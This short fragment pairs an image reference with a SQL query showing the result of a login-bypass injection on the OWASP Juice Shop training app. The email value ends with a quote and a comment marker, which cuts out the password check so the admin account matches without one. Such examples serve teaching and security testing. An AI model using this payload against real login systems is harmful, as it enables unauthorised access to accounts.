 SELECT COUNT(*) AS count
FROM users
WHERE email = 'admin.juice-sh.op'--' AND password = @inputPassword;